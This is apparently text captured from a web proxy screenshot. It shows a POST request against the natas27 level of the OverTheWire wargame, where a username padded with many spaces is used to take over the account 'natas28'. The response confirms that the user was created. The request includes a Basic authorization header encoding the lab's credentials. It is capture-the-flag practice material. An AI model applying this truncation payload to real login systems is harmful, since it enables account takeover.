 Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /index.php HTTP/1.1
2 Host: natas27.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 91
9 Origin: http://natas27.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMyNzpQU084eHlzUGkwMFdLSWlaWjZzNlB0Um1GeTljYnhqMw==
11 Connection: close
12 Referer: http://natas27.natas.labs.overthewire.org/
13 Upgrade-Insecure-Requests: 1
14
15 username=natas28+++++++++++++++++++++++++++++++++++++++++++++++++++++++++A&password=newPass
NATAS27
We Chall
SUBMIT
TOKEN
User natas28 A was created!
View sourcecode